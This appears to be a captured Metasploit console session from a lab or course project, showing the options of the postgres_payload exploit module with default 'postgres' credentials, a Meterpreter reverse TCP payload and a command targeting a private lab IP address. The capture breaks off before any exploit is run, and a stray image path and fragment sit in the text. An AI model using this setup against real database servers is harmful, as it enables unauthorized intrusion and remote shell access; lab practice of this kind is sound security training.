 msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
VERBOSE false no Enable verbose output
Used when connecting via an existing SESSION:
Name Current Setting Required Description
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Progetto S7...
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > set rhosts 192.168.75.112
rhosts => 192.168.75.112